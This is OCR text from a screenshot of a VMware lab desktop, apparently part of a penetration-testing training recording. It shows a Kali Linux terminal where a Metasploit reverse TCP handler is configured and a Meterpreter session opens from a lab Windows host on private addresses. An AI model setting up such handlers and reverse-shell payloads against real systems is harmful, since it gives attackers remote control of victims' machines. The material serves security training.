 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 9 of 11
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Thu 12:18 1
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.73.100 yes The listen address
LPORT 4444 yes The listen port
v5.py
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.73.100:4444
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.73.141
[*] Meterpreter session 1 opened (192.168.73.100:4444 -> 192.168.73.141:49159) a
t 2016-07-21 12:18:00 -0700
meterpreter >
To return to your computer, press Ctrl+Alt.
Share
100%
New
Microsof...
New Text
Docume...
shell